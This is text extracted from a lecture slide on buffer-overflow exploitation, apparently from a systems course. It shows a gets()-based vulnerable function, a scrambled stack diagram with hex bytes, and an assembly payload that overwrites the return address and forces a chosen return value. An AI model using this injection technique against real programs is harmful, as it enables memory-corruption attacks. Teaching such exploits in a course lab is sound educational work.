

# Exploit Code
After executing code
void getbuf() {
  char buf[12];
  gets(buf);
  return 1;
}
Stack
Frame
for test

00
Return address
Repairs corrupted stack values
Sets 0x12345678 as return value
Reexecutes return instruction
As if getbuf returned 0x12345678
Saved %ebp
%ebp

90
c3
12
34
56
78
b8
08
buf
(0xfffb89c)
04
78
ee
68
	pushl $ 0x80489ee 	# Restore return pointer
	movl $ 0x12345678 ,%eax	# Alter return value
	ret		# Re-execute return
	.long 0xbfffb8c8 	# Saved value of %ebp
	.long 0xbfffb89c 	# Location of buf